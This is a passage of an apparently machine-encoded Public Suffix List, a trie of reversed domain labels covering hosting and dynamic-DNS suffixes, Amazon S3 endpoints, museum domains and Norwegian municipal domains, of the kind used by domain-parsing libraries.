tadtsudgniht,v-morf,w-morf,z,?b&dnevarym,ew&-sndnyd,draiw.segap,ottad,?ildts.ipa,?c&amytirucesemoh,d-morf,esyrcs,itsalej.omed,n&-morf,vym,?p&kroweht,ytirucesemoh,?q,rievres,s-morf,?d&aerotffuts,e&calpb,ifitrec-&si,ton-si,?llortnocduolc,rewopenignepw:.sj,,tsohecapsppa,?i&-morf,rgevissam.saap,?m-morf,n&-morf,abeht-htiw-si,?s-morf,uolc&-noitatsyalp,hr,iafaw.&d&ej,yr,?nol,?meaeboda,nevia,panqym:-&ahpla,ved,?,smetsystuo,tekcilc,ved&j,pw,??vreser,wetomer,?e&butuoyhtiw,ciffo-sndnyd,d:-morf,o&celgoog,n&il.srebmem,neve.&1-&su,ue,?2-&su,ue,?3-&su,ue,?4-&su,ue,????,erf&-sndnyd,sndd,?filflahevres,gnahcxeevres,i&hcet-a-si,p-sekil,?k&auqevres,irtsretnuocevres,?l&bitpa-no,googhtiw,?m&agevres,ina-otni-si,oh-&sndnyd,ta-sndnyd,??n&-morf,ilno&-evreser,ysrab,?og-si,?r&alfduolcyrt,ehwynanohtyp:.ue,,ihcec,?srun-a-si,t&i&nuarepo,s&-ybboh,aloy,tipohs,xiw,??omer-sndnyd,upmocsma,ysgolb,?v&als-elcibuc-a-si,i&lsndd,tavresnoc-a-si,??z&amkcar,eelg,iig,??fehc-a-si,g&ni&gats-&raeghtua,swennwot,?ksndd,robsikrow,tsoh-bt.etis,?o&fgp,lb&-sndnyd,sihtsetirw,???h&n-morf,o-morf,?i&fiwehtno,h-morf,kiw-sndnyd,m-morf,p&aerocne,detsoh,?r-morf,w-morf,z&ihcppa,nilppa,??jn-morf,k&a&-morf,erfocsic,?cils-si,eeg&-a&-si,si,?sndd,?h,latsnaebcitsale:.&1-&htuos-pa,lartnec-&ac,ue,?ts&ae&-&as,su,?ht&ron-pa,uos-pa,??ew-&su,ue,vog-su,???2-ts&ae&-su,ht&ron-pa,uos-pa,??ew-&su,ue,??3-ts&aehtron-pa,ew-ue,??,o-morf,r&adhtiwtliub,ow&-&sndnyd,ta-sndnyd,?ten-orehkcats,??u,?l&a&-morf,colottad,rebil-a-si,?f-morf,i&-morf,am&-sndnyd,detsohpw,??l&ecelffaw,uf-ytnuob:.a&hpla,teb,?,?ppmswa,ru-&elpmis,taen,?ssukoreh,xegap,?m&n-morf,pml.ppa,rofe&pyt.orp,rerac-htlaeh,?sacrasevres,uirarret-yltsaf,?n&a&cilbuper-a-si,f&-sllub-a-si,racsan-a-si,?i&cisum-a-si,ratrebil-a-si,??c,dc&hsums,umpw,xirtrepmi,?eerg-a-si,i-morf,m-morf,o&ehtnaptog,isam-al-a-tse,r&italik,tap-el-tse,?s&iam-al-a-tse,replausunu,??pj,t-morf,?o&bordym,c,hce-namtsop,jodsnd,m&-morf,ed-baltlow,?n:iloxip,,ttadym,?p&2pevres,aelutym,i&-sndnyd,fles,ogol,ruoy&esol,hctid,?ym&eerf,teg,??ohsdaerpsym,pa&-rettalp,anis:piv,,esaberif,k1,lortnocduolc,oifilauq,r&aegyks,oetem:.ue,,?tnorfegap,ukoreh,?t&fevres,thevres,??r&a:-morf,tskcor-a-si,,b,e&d&iv&erp-yb-detsoh.saap,orpnwo,?ner&.ppa,no,??e&bevres,nigne-na-si,?ggolb-a-si,h&caet-a-si,pargotohp-a-si,?krow-drah-a-si,n&gised-a-si,ia&rtlanosrep-a-si,tretne-na-si,??p&acsdnal-a-si,eekkoob-a-si,?retac-a-si,subq,tn&ecysrab,iap-a-si,uh-a-si,?vres&-&ki.&cpj-rev-duolcj,duolcj,?s&ndnyd,pvtsaf,??inim,nmad,sak,?y&alp-a-si,wal-a-si,?zilibomdeepsegap,?g,ituob,k,mgrp.nex,o&-morf,sivdalaicnanif-a-si,t&areleccalabolgswa,c&a-na-si,od-a-si,?susaym,??p-morf,u&as-o-nyd,e&tsoh.&duolc-gar,hc-duolc-gar,?ugolb-nom-tse,?omuhevres,??s&a&apod,ila&nyd,snd,?nymsd,vnacremarf,?bbevres,ci&p&-sndnyd,evres,?tcatytiruces,?dylimaf,e&cived-anelab,itilitu3,lahw-eht-sevas,mag-otni-si,t&i&iis,sro,?yskciuq,??i&ht2tniop,pa&elgoog,tneltneg,??jfac,k&-morf,aerf-ten,colb&egrof,pohsym,??m&-morf,cxolb,?n&d&-pmet,dyard,golb,htiwssem,mood,tog,?kselp,nyd,ootrac-otni-si,?o&-xobeerf,xobeerf,?ppa&raeghtua,t&ikria,neg,??r&ac-otni-si,e&ntrap-paelut,tsohmaerd,??s&e&l-rof-slles,rtca-na-si,?ibodym,?tsaeb-cihtym.&a&llicno,zno,?ilay,lacarac,re&gitnef,motsuc,?sv,toleco,x:n&ihps,yl,?,?u,wanozama.&1-&htuos-pa&-3s,.&3s,etisbew-3s,kcatslaud.3s,??la&nretxe-3s,rtnec-&ac&-3s,.&3s,etisbew-3s,kcatslaud.3s,??ue&-3s,.&3s,etisbew-3s,kcatslaud.3s,????ts&ae&-&as&-&3s,etisbew-3s,?.kcatslaud.3s,?su:-etisbew-3s,.kcatslaud.3s,,?ht&ron-pa&-&3s,etisbew-3s,?.kcatslaud.3s,?uos-pa&-&3s,etisbew-3s,?.kcatslaud.3s,???ew-&su-&3s,etisbew-3s,?ue&-&3s,etisbew-3s,?.kcatslaud.3s,?vog-su-&3s,spif-3s,????2-ts&ae&-su&-3s,.&3s,etisbew-3s,kcatslaud.3s,??ht&ron-pa&-3s,.&3s,etisbew-3s,kcatslaud.3s,??uos-pa&-&3s,etisbew-3s,?.kcatslaud.3s,???ew-&su-&3s,etisbew-3s,?ue&-3s,.&3s,etisbew-3s,kcatslaud.3s,????3&-tsew-ue&-3s,.&3s,etisbew-3s,kcatslaud.3s,??s,??yasdrocsid,?t&arcomed-a-si,c&-morf,etedatad.&ecnatsni,omed,??eel&-si,rebu-si,?hgilfhtiwletoh,m-morf,n&atnuocca-na-si,e&duts-a-si,r-ot-ecaps,tnocresu&buhtig,e&capsppa,donil.pi,lbavresbo.citats,?pl,???ops&edoc,golb,ppa,?s&i&hcrana-&a-si,na-si,?laicos-a-si,pareht-a-si,tra-na-si,xetn&od,seod,??oh&piym,sfn,??u&-morf,nyekcoh-asi,?v-morf,?u&-rof-slles,4,a-sppatikria,e,h,oynahtretramssi,r:ug-a-si,,?v&n-morf,rdlf,w-morf,?w&o&lpwons-yrt,zok,?ww100,?x&bsbf.sppa,em,i&nuemoh,rtrepmi,?obaniateb,t-morf,unilemoh,?y&a&bnx:.&2u,lacol-2u,?,l&erottad,pezam,?wetag-llawerif,?dnacsekil,fipohsym,k&-morf,niksisnd,?rot&ceridevitcaym,sitk,?u:goo,,w-morf,x&alagkeeg,orp&hsilbup,mapson.duolc,???zesdrocsid,?inu??m!.&dna,rof,??or?tsla??p!.nwo,?raf!.jrots,etats??s?t!.&gro?lim?mo&c?n??oc?ten?ude?vog???u&esum!.&a&92chg-seacinumocelet-e-soierroc--nx?atnav?c&i&aduj?rfatsae??rollam??d&anac?enomaledasac?irolf??e&raaihpledalihp?srednu??g&hannavas?oonattahc??hamo?i&auhsu?bmuloc!hsitirb??dem?groeg?hpledalihp?l&artsua?etalif??n&igriv?rofilac??ssur?tsonod??ksa&la?rben??l&lojal?q-snl--nx?uossim!trof???m&a&bala?nap??enic?o&m?r???n&a&cirema?idni??edasap?ilorachtuos?olecrab??r&abrabatnas?ezzivs??su?t&nalta?osennim??zalp??c&dnotgnihsaw?ebeuq?i&depolcycne?ficap?hpargonaeco?lbup?sum?t&carporihc?lec?naltadim??vu??yn??d&a&dhgab?etsmraf?m?orliar??i&rdam?ulegnedleeb??leif?n&a!l&gne?nif?ragyduj?t&ocs?rop??yram???u&brofsdgybmeh?osdnaegami???r&augria?ofxo???e&c&a&l&ap?phtrib??ps??n&a&lubma?tsiser??e&fedlatsaoc?gilletni?ics!foyrotsih????pein?rof??d&nukneklov?revasem??e&rt?tsurt??f&atnas?ildliw??g&a&lliv?tireh!lanoitan???dirbmac?rog??i&cnum?nollaw??koorbrehs?l&ab?bib?cycrotom?i&ssim?txet??oks?tsac??m&affollah?it!iram??utsoc??n&golos?ilno?recul??r&a&uqs?waled!foetats???i&hs&acnal?kroy?pmahwen??otsih??omitlab?ut&an?cetihcra?inruf?luc!irga?su???vuol??s&abatad?iacnarf?sius?uoh!lum???t&a&locohc?rak?ts!e!yrtnuoc!su?????imesoy?tevroc??u&qihpargonaeco?velleb??vit&caretni?omotua???f&iuj?ohgrub??g&n&i&dliub?ginerevmuesum?kiv?lahw?nim?peekemit?vil??ulmmastsnuk??orf?r&ebnrats?u&b&ierf?le?m&ah?uan??ram?s&mailliw!lainoloc??naitsirhc?retepts??zlas??ob&irf?mexul?????h&atu?c&raeser?sirotsih?uot??g&ea1h--nx?rubsttip??si&tirb?wej??t&laeh?ro&n?wtrof??uo&mnom?y????i&d6glbhbd9--nx?iawah?k&nisleh?s??lad!rodavlas??sissa?tannicnic??k&c&nivleeg?olc!-dna-hctaw?dnahctaw???fj?inebis?l&is?ofron??na&rfenna?t??oorbnarc?r&am&ned?reiets??oy!wen????l&a&ci&dem?golo&eahcra?meg?oz??natob?rotsih??ertnom?iromem?noita&cude?n??oc?rutluc?trop?utriv?van??e&nurb?s&ab?surb??utriv??i&artnogero?sarb??l&a&besab?hsnoegrus??e&hs?rdnevle??i&b?m!dniw????o&bup?ohcs?tsirb???m&a&dretsma?ets?h&netlehc?rud???ct?elas!urej??l&if?ohkcots?u??raf?silanruoj?u&esumyrotsihlarutan?ira&tenalp?uqa??terobra???n&a&c!irema!evitan???gihcim?i&dni?tpyge??mfoelsi?wehctaksas??e&d&alokohcs?ews?rag!cinatob?lacinatob?s&nerdlihc?u????gahnepoc?hcneum?laftsew?ppahcsnetewruutan?r&dlihc?ednaalv?hu!dnutamieh???sseig??gised!dn&atra?utsnuk???h&ab!nesie??ojts??i&lreb?tsua??l&eok?ocnil??n&ob?urbneohcs??o&dnol?gero?i&s&iv&dnadnuos?elet??nam??t&a&c&inummoc?ude!tra???dnuof?erc?i&cossa?va??kinummokelet?nissassa?r&belectsevrah?oproc?tsulli??silivic?t&nalp?s??vres&erp?noclatnemnorivne??zilivic??c&elloc?if-ecneics??ibihxe???ri?s&dnah?imaj?reffej?sral??t&erbepac?nilc?sob???r&e&b?dom?tsew?uab?zul??obredap??vahnebeok?wot??o&2a6v-seacinumoc--nx?ablib?c&edtra?ixemwen?sicnarfnas??elap?g&a&cihc?to??eidnas??i&cadnuf?diserp?ratno??llecitnom?mitiram?nirot?r&htna?ienajedoir???pohskrow?qari?r&aw!dloc?livic??dd?e&b&ma?yc??irrac?llimsiwel?naksiznarf?papswen?t&aeht?exe?nec!ecneics?larutluc?muesum?tra??s&ehc&nam?or??neum??upmoc???ia!nepo??obal?u&asonid?obal?takirak???s&a&l&g?l&ad?eh???xet??di&k?pardnarg??e&cneics!larutan??dnal?hcsi&deuj?rotsih!nizidem?rutan??selhcs??itinamuh?l&aw?egnasol?l&e&rutansecneics?xurb??iasrev???r&e&em?ugif??tsac??suohcirotsih?u&en?q&adac?itna!nacirema?su????\u00f5\u00e7acinumoc!elet-e-soierroc???gnirpsmlap?htab?i&lopanaidni?rap?uoltnias?xa??l&essurb?lod??mraeriflanoitan?n&a&blats?l??erdlihc?oi&snam?tacinummoc!elet-dna-stsop???\u00e4l??re&dnalf?lttes?mraf?nim?tnececneics??s&alg?erp??t&farc!dnastra??nalp?olip?ra!e&nif?vitaroced!su???su?xuaeb???u&b!muloc??cric???t&agilltrop?cejorp?dats?e&esum?kramnaidni??iorted?ne&m&elttes?norivne?piuqemraf??vnoc??oped?r&a!drib?enif?gttuts?hsiwej?kcor?n&acirema?ootrac??tamsa?yraropmetnoc??op&aes?snart?wen??ufknarf??s&a&cdaorb?octsae??ewhtuos?ilayol?nuk?r&ohnemled?uhlyram??urt???u&a&bgreb?etalpodaroloc??rmyc??w&ocsom?rn??x&esse?ineohp?nam?tas??y&a&bekaepasehc?w&etag?liar???camrahp?doc?e&hsub?l&ekreb?l&av!eniwydnarb??ort???n&dys?om??rrus?s&nreug?rejwen???golo&e&ahcra?g??motne?nh&cet?te??oz?po&rhtna?t??roh??hpargotohp?l&etalihp?imaf??m&edaca?onortsa??n&atob?yn??ps?r&a&ropmetnoc?tilim??e&diorbme?llag!tra??vocsid??lewej?nosameerf?otsih!dnaecneics?ecneics?gnivil!su??la&col?rutan??retupmoc?su??tsudnidnaecneics??spelipe?t&eicos!lacirotsih??i&nummoc?srevinu??nuoc???z&arg?iewhcs?nil?ojadab?urcatnas??\u043c\u043e\u043a\u0438?\u05dd\u05d9\u05dc\u05e9\u05d5\u05e8\u05d9???rof??z!.&ca?gro?hcs?lim?moc?o&c?fni??ten?ude?vog?zib????n&315rmi--nx?a&brud?cilbuper?f?grompj?hkaga?idraug?m?ol?ssin?u&hix?qna??varac?yalo??b!.&gro?moc?oc,ten?ude?vog??c??c!.&ah?bh?c&a?s??d&5xq55--nx?g?s?uolctnatsni,?eh?g&la0do--nx?ro??h&a?q?s??i&7a0oi--nx?h??j&b?f?t?x?z??kh?l&h?im?j??m&n?oc!.swanozama.&1-htron-nc.3s,be.1-&htron-nc,tsewhtron-nc,????n&h?l?s?y??om?qc?s&g?j??t&cennockciuq.tcerid,en??ude?vog?wt?x&g?j?n?s??z&g?x??\u53f8\u516c?\u7d61\u7db2?\u7edc\u7f51??b??d&g!.ypnc,?ka??e&drag?erg?fuak?gawsklov?hctik?i&libommi?w??m!.r&iaper,of,??po?r!ednaalv??sier?ves??g!.&ca?gro?moc?ten?ude?vog??is&ed!.ssb,?irev???h!.&bog?cc,gro?lim?moc?ten?ude???i!.&bew,c&a?in??dni?esabapus,gro?lim?mrif?neg?oc?s&er?nduolc,?t&en?opsgolb,?ude?vog?ysrab,?elknivlac?griv?ks?lreb?p?v?w!.taht,?x??k!.&gro?ten?ude?vog???l&eok?ocnil??m!.&cyn,gro?ude?vog???o&dnol!.&fo,ni,??i&hsaf!.fo,?n&o?utiderc??siv!orue??t&a&cude!.oc,?dnuof?tsyalp??c&etorp?u&a?rtsnoc?????kin?las?mrom?nac?p&q?uoc??s&iam?pe?scire??t&ron?sob??zama??p!.&gro?oc?ten?ude?vog??k??r&e&c?yab??op!.eidni,??s!.&gro?moc?osrep?t&opsgolb,ra??ude?v&inu?uog????t!.&d&ni?uolcegnaro,?gro?ltni?m&oc!nim??siruot??nif?o&fni?srep??sne?t&an?en??vog??m??u&f?r!.&bdnevar,lper,retropno,s&h,revres,?tnempoleved,??stad?xamay?y??v!.&ca?eman?gro?htlaeh?moc?o&fni?rp??t&en?ni?opsgolb,?ude?vog?zib???wo&rc?t!epac????o&76i4orfy--nx?a!.&bp?de?go?oc?ti?vg??boat??b!.&a&ci&sum?tilop??i&c&arcomed?neic??golo&ce?ncet??m&edaca?onoce??rt&ap?sudni??vilob??n&egidni?icidem??serpme?tsiver?vitarepooc??b&ew?og??dulas?e&rbmon?tr&a?op&ed?snart????g&olb?ro??ikiw?l&a&noi&canirulp?seforp??rutan??im??moc?o&fni?lbeup?rga?tneimivom??saiciton?t&askt?en?ni??ude?vt??h?iew?olg??c!.&bew?cer?dr&c,rac,?esabapus,gro?ipym,l&im?per:.di,,?m&o&c!.topsgolb,?n??rif??ofni?s&egap&dael,l,?tra??t&4n,en?ni??ude?vog??a?e?in?mara?s&edarb?ic???d!.&b&ew?og??dls?gro?lim?moc?t&en?ra??ude?vog??agoba?if?zd7acbgm--nx??e&c?d&iv?or??morafla??f!ni!.&e&g&delwonk-fo-l&errab,lerrab,?ellocevoli,?ht-skorg,rom-rof-ereh,tadpusn:d,,?llatiswonk,macrvd,ofni-v,p&i&-on,fles,?ohbew,?ruo-rof,s&iht-skorg,nd&-cimanyd,nyd,uolc,??tsrifyam,ysrab,zmurof,???g&el?n!am?ib???hwsohw?i!.&35nyd,8302,a&minifed,tad-b,?b&altig,uhtig,?czh,d&in,u&olc&iaznab.ppa,ropav,?rd,??e&c&apsinu.1rf-duolc,ivedniser,?donppad.sndnyd,egipa,lej,nilnigol,sufxob,t&i&beulb,snoehtnap,?newtu,ybeeb.saap,??gni&gatsniser.secived,tsohytsoh,?ilpu,k&coregrof.di,orgn,ramytefasresworb,?moc?n&aicisum,mtsp:.kcom,,yded,?ot&oq,pyrctfihs,?p&opilol,pa&-arusah,e&nalpkcab,tybeeb.1dkes,???r&e&tsneum-hf,vres&cisab,lautriv,??ial.sppa,?s&codehtdaer,gnihtbew,nemeis-om,pparevelc,t&acdnas,ekcit,??t&e&kcubtib,notorp,?i&belet,detfihs,gude,kecaps,?raedon.egats,s&ohg,udgniht.&cersid.&dvreser,tsuc,?dorp.tsuc,gnitset.&dvreser,tsuc,?ved.&dvreser,tsuc,????vgib.0ku,whs,x&bslprbv.g,cq,rotide,?y&olpedew,srab,??b?d&ar?u&a?ts???j?r?syhp??j!.&eman?gro?hcs?lim?moc?ten?ude?vog???ll&ag?o??m!.&gro?moc?ten?ude?vog??g?il?mi?orp??n!.&a&0&b-ekhgnark--nx?c-iehsrgev--nx?g-lksedlig--nx?k-negnanvk--nx??1&p-nedragy--nx?q-&asierrs--nx?grebsnt--nx?lado-rs--nx?n&egnidl--nx?orf-rs--nx??regnayh--nx?ssofenh--nx??r-datsgrt--nx?s-ladrjts--nx?v-y&senner--nx?vrejks--nx???3g-datsobegh--nx?4&5-&dnaleprj--nx?goksnerl--nx?tednalyh--nx??6-neladnjm--nx?s-&antouvachb--nx?impouvtalm--nx??y-&agrjnevvad--nx?ikhvlaraeb--nx???7k-antouvacchb--nx?8&k-rekie-erv--nx?l-ladrua-rs--nx?m-darehsdrk--nx??a!.sg??bct-eimeuvejsemn--nx?d&do?iisevvad?lov?narts?uas??f&1-&l--nx?s--nx??2-h--nx??g&10aq0-ineve--nx?av?ev?lot?r&ajn&evvad?u??\u00e1jn&evvad?u????h?iz-lf--nx?j&ddadab?sel??k&el?hoj&sarak?\u0161\u00e1r\u00e1k??iiv&ag&na&el?g??\u014b&ael?\u00e1g???ran???l&f?lahrevo?o&ms?s??sennev?t-&ilm--nx?tom--nx??u&-edr--nx?s??\u00f8ms??muar?n&0-tsr--nx?2-dob--nx?5-&asir--nx?tals--nx??a&r!-i-om?f?t??t??douvsatvid?kiv?m&os?\u00f8s??n&od?\u00f8d??ra?sen?t&aouvatheig?ouv&a&c&ch&ab?\u00e1b??h&ab?\u00e1b???n??i&ag?\u00e1g??sa&mo?ttvid??\u00e1n???z-rey--nx?\u00e6r&f?t???o&p-&ladr--nx?sens--nx??q-nagv--nx?r-asns--nx?s-kjks--nx?v-murb--nx?w-&anr&f--nx?t--nx??ublk--nx???ppol?q&0-t&baol--nx?soum--nx?veib--nx??x-&ipphl--nx?r&embh--nx?imph--nx???y-tinks--nx??r&f-atsr--nx?g-&an&ms--nx?nd--nx??e&drf--nx?ngs--nx??murs--nx?netl--nx?olmb--nx?sorr--nx??h-&a&lms--nx?yrf--nx??emjt--nx??i&-&lboh--nx?rsir--nx?y&d&ar--nx?na--nx??ksa--nx?lem--nx?r&ul--nx?yd--nx????stu??j-&drav--nx?rolf--nx?sdav--nx??kua?l-&drojf--nx?lares--nx??m-tlohr--nx?n-esans--nx?olf?p-sdnil--nx?s-ladrl--nx?tih?v-rvsyt--nx??s&a&ns?ons??i&ar?er&dron?r&os?\u00f8s???\u00e1r??la&g?h??mor!t??sir?uf?\u00e5ns??t&koulo&nka?\u014bk\u00e1??la?p-raddjb--nx?r-agrjnu--nx?s&aefr&ammah?\u00e1mm\u00e1h??orf?r&o?\u00f8???u-vreiks--nx??u&h-dnusel--nx?i-&drojfk--nx?vleslm--nx??j-ekerom--nx?k-rekrem--nx?u-&dnalr--nx?goksr--nx?sensk--nx??v-nekyr--nx?w-&k&abrd--nx?ivjg--nx??oryso--nx??y-y&dnas--nx?mrak--nx?n&art--nx?nif--nx??reva--nx??z-smort--nx??v!.sg?ledatskork?reiks??wh-antouvn--nx?x&9-dlofts--nx.aoq-relv--nx?d-nmaherk--nx?f-dnalnks--nx?h-neltloh--nx?i-drgeppo--nx?j-gve&gnal--nx?lreb--nx??m-negnilr--nx?n-drojfvk--nx??y&7-ujdaehal--nx?8-antouvig--nx?b-&dlofrs--nx?goksmr--nx?kivryr--nx?retslj--nx??e-nejsom--nx?f-y&krajb--nx?re&dni--nx?tso--nx??stivk--nx??g-regark--nx?orf?\u00f8rf??z9-drojfstb--nx??b&25-akiivagael--nx?53ay7-olousech--nx?a&iy-gv--nx?le-tl&b--nx?s--nx??n0-ydr--nx??c&0-dnal-erdns--nx?z-netot-erts--nx??g&g-regnarav-rs--nx?o-nejssendnas--nx??ju-erdils-ertsy--nx?nj-dnalh-goksrua--nx?q&q-ladsmor-go-erm--nx.&ari-yreh--nx?ednas??s-neslahsladrjts--nx???ca&4s-atsaefrmmh--nx?8m-dnusynnrb--nx?il-tl--nx?le-slg--nx?n5-rdib--nx?op-drgl--nx?uw-ynnrb--nx??d&a&qx-tggrv--nx?reh!nnivk?sd&ork?\u00f8rk??uas??ts&e&bi?kkar?llyh?nnan??g&ort?\u00f8rt??k&alf?irderf??levev?mirg?obeg&ah?\u00e6h??r&ah?ejg????barm-jdddb--nx?ie!rah?s&etivk?ladman???lof&r&os?\u00f8s??ts&ev.ednas?o.relav?\u00f8.rel\u00e5v???n&a&l&-erd&n&os?\u00f8s??ron??adroh.so?dron.&a&g5-b--nx?ri-yreh--nx??ob?y&oreh?\u00f8reh??\u00f8b??e&m!lejh??pr&oj?\u00f8j??vi??gyb?n&aks?\u00e5ks??o&h-goksrua?rf??r&o?ua?\u00f8??tros?\u00f8h-goksrua??rts!e&devt?lab?mloh???s&ellil?naitsirk?rof???u&l!os??s!d&im?lejt??e&guah?l&a?\u00e5???kkoh?lavk?naitsirk?r&af?eg&e?ie???tef?y&onnorb?\u00f8nn\u00f8rb?????r&a&blavs!.sg??g&eppo?la???o&j&f&a!dniv?k?vk??die?e&dnas?kkelf??llins?r&iel?ots??s&lab?t&ab?\u00e5b??yt??\u00e5!k??\u00e6vk??les??ts??\u00e5g&eppo?l\u00e5???ureksub.sen??e&ayb-yrettn--nx?d&ar?lom?r&of?\u00f8f??\u00e5r??g&gyr?nats??i&meuv&ejsem&aan?\u00e5\u00e5n??sekaal??rjea??j&d&ef?oks??les??k&er&aom?\u00e5om??hgna&ark?\u00e5rk??iregnir?kot!s??s&ig?uaf???l&bmab?kyb?l&av?ehtats??oh??m&it?ojt?\u00f8jt??n&arg?g&os?\u00f8s??meh?reil?te?ummok?yrb??r&dils-erts&ev?y&o?\u00f8???ua?vod??sa&ans?\u00e5ns??t&robraa?spaav??urg??f&62ats-ugsrop--nx?a&10-ujvrekkhr--nx?7k-tajjrv-attm--nx??o!.sg?h??s!.sg??v!.sg???g&5aly-yr&n--nx?v--nx??a&llor?ve&gnal?lreb???n&av!snellu??org??oks&die?m&or?\u00f8r??ner&ol?\u00f8l??r&o?\u00f8???r&eb!adnar?edyps?s&die?elf?gnok?n&ot?\u00f8t????obspras??uahatsla?\u00e5ve&gnal?lreb???h&0alu-ysm--nx?7&4ay8-akiivagg--nx?5ay7-atkoulok--nx??a!.sg???i&e&hsr&agev?\u00e5gev??rf??k&h&avlaraeb?\u00e1vlaraeb??s??lm&a?\u00e5??mpouvtal&am?\u00e1m??pph&al?\u00e1l??rrounaddleid?ssaneve?\u0161\u0161\u00e1neve??j&0aoq-ysgv--nx?94bawh-akhojrk--nx??k&a&b&ord?\u00f8rd??jks?lleis??iv!aklejps?l&am?evs?u??mag?nel?ojg?r&a&l?n??epok?iel?y&or?\u00f8r???s&ah?kel?om??\u00f8jg??kabene?ojsarak?ram&deh.&aoq-relv--nx?rel&av?\u00e5v??so??e&let.&ag5-b--nx?ob?\u00f8b??ra???\u00e5jks??l&a!d&anrus?d&numurb?ron??e&gnard?nte?s&meh?sin??ttin??g&is?nyl??kro?l&em?l&ejfttah?of??u&ag-ertdim?s???n&am?era?gos?i&b?nroh?r??kos?nus?oj??o-&dron?r&os?\u00f8s???ppo?r&a!l?nram??e&gne?l?v??is?o&jts?ts??u&a-&dron?r&os?\u00f8s???h??\u00e5?\u00e6l?\u00f8jts??s&e&jg?nivk?ryf??kav?mor-go-er&om.&ednas?yoreh??\u00f8m.&ednas?y\u00f8reh???uag??t&las?rajh?suan??v&l&a?e-rots??u-go-eron??yt??ksedlig?res&a?\u00e5???bib&eklof?seklyf??es!dah??h!.sg??i&m?syrt??l&ejf?ov&etsua?gnit?ksa?sdie???n!.sg??o!.sg?boh?g?h??r!.sg??\u00e5!ksedlig??\u00f8boh??m&a&rah?vk??f!.sg??h!.sg??i&e&h&dnort?rtsua?ssej??rkrejb??ksa??ol?t!.sg??u&dom?esum?r&ab?drejg?evle?os?uh?\u00e6b?\u00f8s??ttals???n&a&g&av?okssman?\u00e5v??jlis?or?r&g?rev???e&d&do&sen?ton??lah?r&agy&o?\u00f8??ojfsam???g&iets?n&a&l&as?lab??n&avk?\u00e6vk??t&arg?ddosen??v&al?essov???i&d&ol?\u00f8l??l&ar?\u00e6r???yl??reb??iks?k&srot?y&or?\u00f8r???l&a&d&gnos?n&er?ojm?\u00f8jm??om??tloh??ug?\u00e5tloh??mmard?ojs&om?sendnas??ppolg?s&lahsladr&ojts?\u00f8jts??o??t&o&l?t-erts&ev?o?\u00f8???roh?\u00f8l??vly&kkys?nav??yam-naj!.sg??\u00f8js&om?sendnas???g&orf?ujb??i&dnaort?vnarg??kob?ladendua?maherk&a?\u00e5??n&it?urgsrop??orf-&dron?r&os?\u00f8s???r&aieb?evats??sfev?uaks?yrts??o&6axi-ygvtsev--nx?c,d&ob?rav??ievs?kssouf?l&m&ob?\u00f8b??ous&adna?ech&ac?\u00e1\u010d???so!.sg???msdeks?niekotuak?r&egark?olf?y&oso?\u00f8so???s&dav?mort???p&ed?ohsdaerpsym,p&akdron?elk???r&a&d&dj&ab?\u00e1b??iab??jtif?luag?mah?vsyt??e&gn&a&k&iel?ro??merb?n&at?mas??rav-r&os?\u00f8s??srop?talf?v&ats?el??y&oh?\u00f8h???ivsgnok??il?jkniets?k&a&nvej?rem?s&gnir?nellu???ie-er&den?v&o?\u00f8???ram?sa?\u00e5rem??la&jf?vh??m&b&ah?\u00e1h??mahellil??nnul?ts&l&oj?\u00f8j??ul??y&o?\u00f8???imp&ah?\u00e1h??m!.sg??osir?t!.sg??\u00e1di\u00e1b?\u00e6vsyt?\u00f8sir??s&adnil?en&dnas?e&dga?k&ri&b?k??som??ve??me&h?jg??nroh-go-ejve?s&a?ednil?k&o?\u00f8??of?yt?\u00e5??tsev??gv?hf?igaval?o&r&or?\u00f8r??sman??so&fen&oh?\u00f8h??m?v??uh&lem?sreka.sen??\u00e5!dnil???t&a&baol?g&aov?grav??jjr&av-attam?\u00e1v-att\u00e1m??l&a&b?s??\u00e1s??soum?ts?v&eib?our???e&dnaly&oh?\u00f8h??f?s&nyt?rokomsdeks?sen??vtpiks??in&aks?\u00e1ks??loh&ar?\u00e5r??n!.sg??o&m&a?\u00e5??psgolb,?s!.sg?efremmah?or?\u00f8r??terdi?\u00e1&baol?ggr\u00e1v?l\u00e1&b?s??soum?veib???u&b!.sg?alk?e&dna?gnir?nner??les?\u00e6lk??dra&b?eb??g&nasrop?vi?\u014b\u00e1srop??j&daehal&a?\u00e1??jedub?v&arekkhar?\u00e1rekkh\u00e1r???ksiouf?n&diaegadvoug?taed???v&irp?lesl&am?\u00e5m???y&b&essen?nart?sebel?tsev??o&d&ar?na!s??or??gavtsev?k&rajb?sa??lem?mrak?n&art?n&if?orb???r&a&mah?n?v??e&dni?t&so?ton??va??ul?yd??s&am?enner?gav?lrak?tivk??vrejks??\u00f8&d&ar?na!s??\u00f8r??g\u00e5vtsev?k&rajb?sa??lem?mrak?n&art?n&if?\u00f8rb???r&e&dni?t&so?t\u00f8n??va??ul?yd?\u00e6&n?v???s&enner?g\u00e5v?tivk?\u00e5m??vrejks???\u00e1&sl\u00e1g?tl\u00e1?vreiks??\u00e5&g\u00e5v?h?jdd\u00e5d\u00e5b?lf??\u00f8&d&ob?rav??r&egark?olf??s&dav?mort????aki?i&sac?tal??u??o&b?f?g?hay?o?ttat??r!.&cer?erots?gro?m&o&c?n??rif?t??o&c,fni??pohs,stra?t&n?opsgolb,?www?ysrab,?e&a!.&a&ac?cgd?idem??bulc!orea??ci&ffartria?taborea??e&cn&a&l&lievrus-ria?ubma??netniam?rusni??erefnoc??gnahcxe?mordorea?ni&gne?lria?zagam??rawtfos??gni&d&art?ilg!arap?gnah???l&dnahdnuorg?ledom??noollab?retac?sael?t&lusnoc?uhcarap??vidyks??hcraeser?l&anruoj?euf?icnuoc?ortnoc!-ciffart-ria???n&gised?oi&nu?t&a&cifitrec?ercer?gi&tsevni-tnedicca?van??i&cossa!-regnessap??valivic??redef??cudorp?neverp-tnedicca????ograc?p&ihsnoipmahc?uorg!gnikrow???r&e&dart?enigne?korb?niart?trahc??o&htua?tacude???s&citsigol?e&civres?r??krow?serp!xe??tnega??t&farcr&ia?otor??hgil&f?orcim??liubemoh?n&atlusnoc?e&duts?m&esuma?n&iatretne?revog??piuqe????olip?ropria?si&lanruoj?tneics???w&erc?ohs??y&cnegreme?dobper?tefas????rref?z??p!.&a&aa?ca?pc??dem?ecartsnd.icb,gne?r&ab?uj??snduolc,t&acova?cca?hcer??wal?ysrab,???s!.&em?gro?hcs,moc?ten?ude?vog???t!.&116,ayo,gro?lim?moc?nayn,sulpnpv,t&cennockciuq.tcerid,en??ude?v&dr,og???o&hp?m?v?yk??tol?ua??v&iv?lov??xas?ykot??p&a&ehc?g?m?s??eej?g!.&gro?ibom?moc?ossa?ppa,ten?u